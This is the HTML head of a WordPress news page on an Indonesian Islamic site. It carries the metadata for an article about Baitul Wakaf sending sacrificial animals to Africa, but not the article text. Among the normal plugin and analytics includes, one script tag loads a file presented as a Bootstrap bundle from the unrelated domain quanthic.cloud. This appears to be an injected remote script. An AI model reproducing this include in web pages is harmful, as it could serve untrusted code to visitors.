

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/
body_size: 17493
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika - Media Islam" />
	<meta property="og:description" content="Jakarta, Mediaislam.id&#8211;Baitul Wakaf menyalurkan hewan kurban ke sejumlah tempat pada momen Iduladha 1443 hijriah. Ini merupakan tahun kedua Baitul Wakaf menghimpun dan menyalurkan hewan kurban. &#8220;Alhamdulillah pada tahun ini, terjadi peningkatan 100 persen lebih hewan kurban yang terhimpun dari masyarakat,&#8221; kata Direktur Baitul Wakaf, Rama Wijaya kepada media, Kamis (14/7/2022). Rama mengungkapkan penyebab terjadi peningkatan [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2022-07-13T13:52:52+00:00" />
	<meta property="article:modified_time" content="2022-07-14T03:56:09+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/07/Kurban-Baitul-Wakaf.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="468" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ibnu Syafaat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ibnu Syafaat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#article","isPartOf":{"@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/"},"author":{"name":"Ibnu Syafaat","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb"},"headline":"Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika","datePublished":"2022-07-13T13:52:52+00:00","dateModified":"2022-07-14T03:56:09+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/"},"wordCount":205,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/07/Kurban-Baitul-Wakaf.jpg","keywords":["baitul wakaf","iduladha","kurban"],"articleSection":["Featured","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/","url":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/","name":"Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#primaryimage"},"image":{"@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/07/Kurban-Baitul-Wakaf.jpg","datePublished":"2022-07-13T13:52:52+00:00","dateModified":"2022-07-14T03:56:09+00:00","breadcrumb":{"@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/07/Kurban-Baitul-Wakaf.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/07/Kurban-Baitul-Wakaf.jpg","width":1040,"height":468},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb","name":"Ibnu Syafaat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","caption":"Ibnu Syafaat"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/syafaat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika Comments Feed" href="https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fbaitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fbaitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/5335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=5335' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika">
            <meta property="og:title" content="Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika">
            <meta property="og:description" content="Jakarta, Mediaislam.id&#8211;Baitul Wakaf menyalurkan hewan kurban ke sejumlah tempat pada momen Iduladha 1443 hijriah. Ini merupakan tahun kedua Baitul Wakaf menghimpun dan menyalurkan hewan kurban. &#8220;Alhamdulillah pada tahun ini, terjadi peningkatan 100 persen lebih hewan kurban yang terhimpun dari masyarakat,&#8221; kata Direktur Baitul Wakaf, Rama Wijaya kepada media, Kamis (14/7/2022). Rama mengungkapkan penyebab terjadi peningkatan [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/07/Kurban-Baitul-Wakaf-850x468.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
